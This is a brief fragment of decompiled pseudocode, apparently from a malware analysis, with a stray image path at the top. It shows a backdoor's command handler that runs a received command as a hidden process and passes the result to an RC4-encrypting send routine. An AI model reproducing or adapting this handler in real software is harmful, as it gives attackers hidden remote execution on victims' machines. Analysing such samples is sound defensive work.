 char *v2; // rbx
int v4; // esi
struct _PROCESS_INFORMATION ProcessInformation; // [rsp+50h] [rbp-A8h] BYREF
struct _STARTUPINFOA StartupInfo; // [rsp+70h] [rbp-88h] BYREF
v2 = (char *)(a2 + 1);
memset(&ProcessInformation, 0, sizeof(ProcessInformation));
memset(&StartupInfo, 0, sizeof(StartupInfo));
StartupInfo.cb = 104;
StartupInfo.dwFlags = 1;
StartupInfo.wShowWindow = 0;
v4 = strlen(buf + 1);
if ( CreateProcessA(0i64, v2, 0i64, 0i64, 0, 0, 0i64, 0i64, &StartupInfo, &ProcessInformation) )
{
sprintf(buf, "%c%s", 36i64, v2);
CloseHandle(ProcessInformation.hThread);
CloseHandle(ProcessInformation.hProcess);
}
else
{
sprintf(buf, "%c%s", 62i64, v2);
}
*(_DWORD *)buf = v4 + 2;
return custom_rc4_encrypt_and_send(buf);